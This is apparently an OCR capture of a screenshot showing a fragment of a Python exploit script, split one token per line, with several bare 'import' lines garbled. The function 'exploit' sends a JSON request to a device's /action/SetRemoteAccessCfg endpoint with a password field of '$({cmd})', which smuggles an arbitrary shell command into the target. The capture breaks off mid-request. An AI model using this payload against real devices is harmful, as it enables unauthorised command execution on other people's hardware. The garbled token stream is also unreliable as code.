
"""
import
import
import
import
 urllib
.
import
 urllib
.
error

def
exploit
(
ip
:
str
,
 cmd
:
str
,
 port
:
int
=
80
,
 timeout
:
int
=
10
)
-
>
bool
:
    url 
=
 f
"http://{ip}:
{port}/action/SetRemoteAccessCfg"
    payload 
=
 json
.
dumps
(
{
"password"
:
f
"$({cmd})"
}
)
    req 
=
 urllib
.
request
.
Request
(
        url
,
        data
=
payload
.
encode
(
)
,
        headers
=
{
"Content-Type"
:
"application/json"
}
,